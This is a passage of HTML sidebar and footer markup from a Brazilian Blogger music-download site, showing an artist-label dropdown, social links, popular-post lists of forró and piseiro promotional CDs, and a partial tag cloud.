<option value='http://www.manoelcds.com/search/label/Romim%20Mahta'>Romim Mahta
(10)
</option>
<option value='http://www.manoelcds.com/search/label/Romim%20Mata'>Romim Mata
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Saia%20Rodada'>Saia Rodada
(34)
</option>
<option value='http://www.manoelcds.com/search/label/Samyra%20Show'>Samyra Show
(21)
</option>
<option value='http://www.manoelcds.com/search/label/Sele%C3%A7%C3%A3o%20de%20Swingueira'>Seleção de Swingueira
(8)
</option>
<option value='http://www.manoelcds.com/search/label/Simone%20Mendes'>Simone Mendes
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Solange%20Almeida'>Solange Almeida
(24)
</option>
<option value='http://www.manoelcds.com/search/label/Swing%20Guetto'>Swing Guetto
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Swingueira'>Swingueira
(9)
</option>
<option value='http://www.manoelcds.com/search/label/Tarcisio%20do%20Acordeon'>Tarcisio do Acordeon
(15)
</option>
<option value='http://www.manoelcds.com/search/label/Taty%20Girl'>Taty Girl
(17)
</option>
<option value='http://www.manoelcds.com/search/label/Thullio%20Milion%C3%A1rio'>Thullio Milionário
(5)
</option>
<option value='http://www.manoelcds.com/search/label/Tierry'>Tierry
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Toca%20do%20Vale'>Toca do Vale
(14)
</option>
<option value='http://www.manoelcds.com/search/label/Tony%20Canabrava'>Tony Canabrava
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Unha%20Pintada'>Unha Pintada
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Vaquejada'>Vaquejada
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Vicente%20Nery%20e%20Cheiro%20de%20Menina'>Vicente Nery e Cheiro de Menina
(2)
</option>
<option value='http://www.manoelcds.com/search/label/Vitor%20Fernandes'>Vitor Fernandes
(13)
</option>
<option value='http://www.manoelcds.com/search/label/Wallas%20Arrais'>Wallas Arrais
(10)
</option>
<option value='http://www.manoelcds.com/search/label/Wesley%20Safad%C3%A3o'>Wesley Safadão
(40)
</option>
<option value='http://www.manoelcds.com/search/label/Wylley%20Gomes'>Wylley Gomes
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Xand%20Avi%C3%A3o'>Xand Avião
(55)
</option>
<option value='http://www.manoelcds.com/search/label/Z%C3%A9%20Cantor'>Zé Cantor
(26)
</option>
<option value='http://www.manoelcds.com/search/label/Z%C3%A9%20Vaqueiro'>Zé Vaqueiro
(23)
</option>
<option value='http://www.manoelcds.com/search/label/Z%C3%A9%20Vaqueiro%20Estilizado'>Zé Vaqueiro Estilizado
(1)
</option>
<option value='http://www.manoelcds.com/search/label/Zezo'>Zezo
(2)
</option>
</select>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="https://www.facebook.com/manoelcds01/" class="sb-btn sb-facebook"><i class="fa fa-facebook"></i></a>
                    <a href="http://www.facebook.com">FACEBOOK</a>
                    <a href="http://www.facebook.com">LIKE</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.twitter.com" class="sb-btn sb-twitter"><i class="fa fa-twitter"></i></a>
                    <a href="http://www.twitter.com">TWITTER</a>
                    <a href="http://www.twitter.com">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="https://www.instagram.com/_manoelcds/" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="http://www.instagram.com">INSTAGRAM</a>
                    <a href="http://www.instagram.com">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="https://www.youtube.com/channel/UCcXoJyxnYKvTa5wbjzKwXwQ" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="http://www.youtube.com">YOUTUBE</a>
                    <a href="http://www.youtube.com">SUBCRIBE</a>
                </div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/10/baixar-ensaio-do-ze-pra-paredao-outubro.html' target='_blank'>
<img alt='BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o/s72-c/cd_cover.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/10/baixar-ensaio-do-ze-pra-paredao-outubro.html'>BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/10/baixar-rai-saia-rodada-voce-e-voce.html' target='_blank'>
<img alt='Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM/s72-c/cd_cover.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/10/baixar-rai-saia-rodada-voce-e-voce.html'>Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2018/12/baixar-la-furia-promocional-de-verao.html' target='_blank'>
<img alt='Baixar – La Furia – Promocional de Verão – 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTMGkKhGBn00a4dAXLi_IVyLuGQI1EZ0sIAlIyyqk12tj33w7uT-0n6o9IuGLtwp9BoUHtwbPbr-GdQ8sJSyUwpgQ1MZMU9iBstocVGaCOpoiQ7y5JYejJ10mr6mK3r_JWWtp-YhVjN3w/s72-c/cd_cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2018/12/baixar-la-furia-promocional-de-verao.html'>Baixar &#8211; La Furia &#8211; Promocional de Verão &#8211; 2019</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MAIS BAIXADOS DO MÊS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/10/baixar-ensaio-do-ze-pra-paredao-outubro.html' target='_blank'>
<img alt='BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/10/baixar-ensaio-do-ze-pra-paredao-outubro.html'>BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/10/baixar-rai-saia-rodada-voce-e-voce.html' target='_blank'>
<img alt='Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/10/baixar-rai-saia-rodada-voce-e-voce.html'>Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/10/baixar-kiko-chicabana-cd-promocional-de.html' target='_blank'>
<img alt='BAIXAR - KIKO CHICABANA - CD PROMOCIONAL DE OUTUBRO 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w/w72-h72-p-k-no-nu/capa%20kiko.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/10/baixar-kiko-chicabana-cd-promocional-de.html'>BAIXAR - KIKO CHICABANA - CD PROMOCIONAL DE OUTUBRO 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/06/baixar-marcia-fellipe-ao-vivo-em.html' target='_blank'>
<img alt='Baixar - Márcia Fellipe - Ao Vivo em Campina Grande - PE - 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVX2FAfDc2uIPV8Vq6PSKzhztUJair97vh-fx3UgMTTBzJyEofXp3jkm9yIk1AeCc1E6R5A7SLqzr0Z18yGQy4TZ67xmsoFq9onc592koT8e5pY82qVQSUj1QghaWZ1K-PUAmXIEECAb3nezP8DK1R0_z3cUU0cb796f3IAQIGrMdLZRwySSSeW1WUniE/w72-h72-p-k-no-nu/Sem%20t%C3%ADtulo.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/06/baixar-marcia-fellipe-ao-vivo-em.html'>Baixar - Márcia Fellipe - Ao Vivo em Campina Grande - PE - 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/08/baixar-henry-freitas-promocional-de.html' target='_blank'>
<img alt='Baixar - Henry Freitas - Promocional de Setembro - 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLnZgv0wnAqTuxFRq8Vst08O38Nw69utLYIPtSi2aXvf9gMVinKrvh5TBKNOCvCi0_EtKAtnEAeSk-83412t4RDDU7LqUpykY4ez8PekjUHyThsAegwrA1tYbI7T0QzP6VSUOi30hQrQom0MjHHkalhJbj9toYVNC4yjrduZy8hiZ37Ul-Dq3tH2Yd_4/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/08/baixar-henry-freitas-promocional-de.html'>Baixar - Henry Freitas - Promocional de Setembro - 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2019/02/baixar-xand-aviao-salvador-ba-fevereiro.html' target='_blank'>
<img alt='Baixar – Xand Avião – Salvador – BA – Fevereiro – 2019 – Repertório Novo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4SU78AOXKBkbIitnd2QSbzLXrQpMaAPEaMLVTJ-aryavqSsDt3Talky6t3LtCJwuR16g8d_BRpxwLX133CrMY7yku6pqc3w1AfeGgt0MevnDTqXRrRPnJRsYQpE8FoyPz2i8mX5K3lS8/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2019/02/baixar-xand-aviao-salvador-ba-fevereiro.html'>Baixar &#8211; Xand Avião &#8211; Salvador &#8211; BA &#8211; Fevereiro &#8211; 2019 &#8211; Repertório Novo</a></div>
<div class='item-snippet'>     Banda: &#160;Xand Avião&#160; Local: &#160;Salvador &#8211; BA &#8211; Fevereiro &#8211; 2019&#160; Tamanho: &#160;119 Mb&#160; Lançamento: &#160;2019&#160; Gravação: &#160;Produção da Banda        ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/08/baixar-junior-vianna-atualizado-nivel.html' target='_blank'>
<img alt='Baixar - Junior Vianna - Atualizado Nivel Hard - Agosto -  2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhanx_ej_iqcsVuP8oiEMlXDV2r_8j5LtHGi09EBx4YlmOj9LpQBNXrU2VJDy6LuYg42eTNUbpPmyZ16-2ndS-CpCt8ffZjhkxfdBy_eRmcEgQp8EZmHcurOeJcxmLVUjAolSIi8J_Xil94Xr78fp4NhEwUEpemdN9K9TG9U2meETbB0R75BXwA1kpc0Tk/w72-h72-p-k-no-nu/Sem%20t%C3%ADtulo.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/08/baixar-junior-vianna-atualizado-nivel.html'>Baixar - Junior Vianna - Atualizado Nivel Hard - Agosto -  2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/08/baixar-mari-fernandez-do-jeito-que-o.html' target='_blank'>
<img alt='Baixar - Mari Fernandez - Do Jeito Que o Povo Gosta Vol.2' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/08/baixar-mari-fernandez-do-jeito-que-o.html'>Baixar - Mari Fernandez - Do Jeito Que o Povo Gosta Vol.2</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/06/baixar-calcinha-preta-atemporal.html' target='_blank'>
<img alt='Baixar - Calcinha Preta - Atemporal - Promocional de Junho - 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2K_jl8fSu-3jWTzzTVXNArG7U_fNkyPe_xI2_WRsSI96BZ991XIpMkl8J4dKHAUQCs260UkExK8JObtaCLyuz-w_AoMJZvIJGqg_EV-goT5u-5xPamJbXy7mSPAbLtHwT5lJ87LQ3zmCn5Z0_fxtSs9pXO9hQMnfyY4x5_lPdxGE9UkuBgsfeZDgCtWI/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/06/baixar-calcinha-preta-atemporal.html'>Baixar - Calcinha Preta - Atemporal - Promocional de Junho - 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.manoelcds.com/2024/08/baixar-taty-girl-de-boa-com-taty-girl.html' target='_blank'>
<img alt='Baixar - Taty Girl - De Boa com Taty Girl - Agosto - 2024' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuOfnzYDq8TZpPXQVaq4h0m1sEIHJXlXXFIuoifzzVQDk2QJeNdsIFISNaKuXdIx_5Iy9KgzNvPZ0Hxp0fTqrm__TeA83fxEm12XhN-77lhU_e2LvByb0wF1iMv8dP1zJzqSwkAlp8-24_4BtNP45FHokOsBoMhb-DFN8gklw4AOSd_Jvr7YW9u068AlU/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.manoelcds.com/2024/08/baixar-taty-girl-de-boa-com-taty-girl.html'>Baixar - Taty Girl - De Boa com Taty Girl - Agosto - 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.instagram.com/_manoelcds/'>
<img alt='' height='139' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9JbU-w9Lk1-BXqOBpzwKLOEBoxf3o1ST1uF8VGmA3BuseMOOo29INOLL6_dDFS5JROaFYO0YeiWy_xR9TORr2T6rJYOUyPSlKMAyx10gLL1qlXf1WUTJSk7aqkCn7EDK7ROKblJKX0ME/s1600/Banner-anuncie-aqui-700x200.jpg' width='700'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Alanzim%20Coreano'>Alanzim Coreano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Aldair%20Play%20Boy'>Aldair Play Boy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Anderson%20%26%20V%C3%A9i%20da%20Pisadinha'>Anderson &amp; Véi da Pisadinha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Arreio%20de%20Ouro'>Arreio de Ouro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Avine%20Vinny'>Avine Vinny</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Avi%C3%B5es%20do%20Forr%C3%B3'>Aviões do Forró</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Ax%C3%A9'>Axé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Banda%20Pilera'>Banda Pilera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Bell%20Marques'>Bell Marques</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Biu%20do%20Piseiro'>Biu do Piseiro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Bonde%20do%20Brasil'>Bonde do Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Bonde%20do%20Gato%20Preto'>Bonde do Gato Preto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Calcinha%20Preta'>Calcinha Preta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Caninana'>Caninana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Cavaleiros%20do%20Forr%C3%B3'>Cavaleiros do Forró</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/CDS%20Promocionais'>CDS Promocionais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Chica%20%C3%89gua'>Chica Égua</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Chicana'>Chicana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Chic%C3%A3o%20do%20Piseiro'>Chicão do Piseiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Cl%C3%A1udio%20Ney%20e%20Juliana'>Cláudio Ney e Juliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Conde%20do%20Forr%C3%B3'>Conde do Forró</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Desejo%20de%20Menina'>Desejo de Menina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Devinho%20Novaes'>Devinho Novaes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/DJ%20Ivis'>DJ Ivis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Dodo%20Press%C3%A3o'>Dodo Pressão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Dorgival%20Dantas'>Dorgival Dantas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Douglas%20Pegador'>Douglas Pegador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Edy%20e%20Nathan'>Edy e Nathan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Edyr%20Vaqueiro'>Edyr Vaqueiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Eric%20Land'>Eric Land</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Eud%C3%A3o%20Forr%C3%B3%20Largado'>Eudão Forró Largado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Evoney%20Fernandes'>Evoney Fernandes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Fabinho%20Testado'>Fabinho Testado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Fabr%C3%ADcia%20e%20Banda'>Fabrícia e Banda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Felip%C3%A3o'>Felipão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Felipe%20Amorim'>Felipe Amorim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Flaguim%20Moral'>Flaguim Moral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3'>Forró</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20de%20Front'>Forró de Front</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20de%20Qualidade'>Forró de Qualidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20do%20%20Balan%C3%A7ado'>Forró do  Balançado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20do%20Bota%20Bota'>Forró do Bota Bota</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20do%20Movimento'>Forró do Movimento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20dos%20Plays'>Forró dos Plays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20Mastruz%20com%20Leite'>Forró Mastruz com Leite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20Pegado'>Forró Pegado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20Real'>Forró Real</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Forr%C3%B3%20Sacode'>Forró Sacode</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Furac%C3%A3o%20Love'>Furacão Love</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Gabriel%20Diniz'>Gabriel Diniz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Galicia'>Galicia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Gang%20e%20Cia'>Gang e Cia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Gavi%C3%B5es%20do%20Forr%C3%B3'>Gaviões do Forró</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Gil%20Mendes'>Gil Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Gleydson%20Gavi%C3%A3o'>Gleydson Gavião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Gleyson%20Sanfoneiro'>Gleyson Sanfoneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Guilherme%20Dantas'>Guilherme Dantas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Henry%20Freitas'>Henry Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Iguinho%20e%20Lulinha'>Iguinho e Lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Iohannes%20%26%20Forr%C3%B3%20do%20Imperador'>Iohannes &amp; Forró do Imperador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Japaozin'>Japaozin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Jo%C3%A3o%20Gomes'>João Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Jonas%20Esticado'>Jonas Esticado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Josue%20Bom%20de%20Faixa'>Josue Bom de Faixa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Junior%20Vianna'>Junior Vianna</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Kaio%20Stronda'>Kaio Stronda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Kiko%20Chicabana'>Kiko Chicabana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/La%20F%C3%BAria'>La Fúria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Lagosta%20Bronzeada'>Lagosta Bronzeada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/L%C3%A9o%20Magalh%C3%A3es'>Léo Magalhães</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/L%C3%A9o%20Santana'>Léo Santana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Lim%C3%A3o%20com%20Mel'>Limão com Mel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Luan%20Estilizado'>Luan Estilizado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Lucas%20Aboiador'>Lucas Aboiador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Malla%20100%20Al%C3%A7a'>Malla 100 Alça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.manoelcds.com/search/label/Manim%20Vaqueiro'>Manim Vaqueiro</a>
</span>
<span class='label-size label-size-3'>
